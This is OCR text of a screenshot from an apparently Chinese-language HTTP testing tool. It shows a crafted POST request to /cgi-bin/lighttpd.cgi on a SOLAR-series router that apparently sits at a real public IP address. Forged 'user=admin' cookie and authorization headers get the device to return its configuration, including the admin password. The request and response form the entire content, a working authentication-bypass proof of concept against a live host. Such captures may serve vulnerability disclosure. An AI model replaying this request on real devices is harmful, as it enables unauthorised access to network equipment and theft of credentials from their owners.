 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /cgi-bin/lighttpd.cgi HTTP/1.1
2 Host ? : :8080
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: user=admin
5 Referer: http://192.168.2.2/html/index.html
6 Accept-Encoding: gzip, deflate
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Accept: application/json, text/plain, */*
9 Authorization: 1
10 Content-Type: application/x-www-form-urlencoded
11 Origin: http://192.168.2.2
12 Content-Length auto : 21
13
14 {"type":"geteasycfg"}
161bytes / 188ms 美化 HEX 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 16:43:08 GMT
3 Server: lighttpd/1.4.59
4 Content-Length: 161
5
6 {"type":"geteasycfg","version":"SOLAR-V36-300M-28A-S-EN,1.0.3","operationmode":"wisp","wanstatus":"unlink","netstatus":"link","password":"admin",
"jumpflag":"0"}
7
远端地址:210.113.197.142:8080;
响应时间:188ms; 总耗时:325ms;
URL:http://210.113.197.142:808
0/cg...